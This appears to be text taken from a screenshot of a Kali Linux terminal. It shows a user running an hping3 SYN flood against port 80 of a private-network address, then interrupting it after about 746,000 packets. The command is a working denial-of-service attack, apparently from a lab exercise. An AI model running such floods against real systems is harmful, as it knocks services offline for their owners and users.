 ┌──(kaliza㉿kaliza)-[~]
└─$ sudo hping3 -S --flood -p 80 192.168.61.131
[sudo] password for kaliza:
HPING 192.168.61.131 (eth0 192.168.61.131): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.61.131 hping statistic ---
746286 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms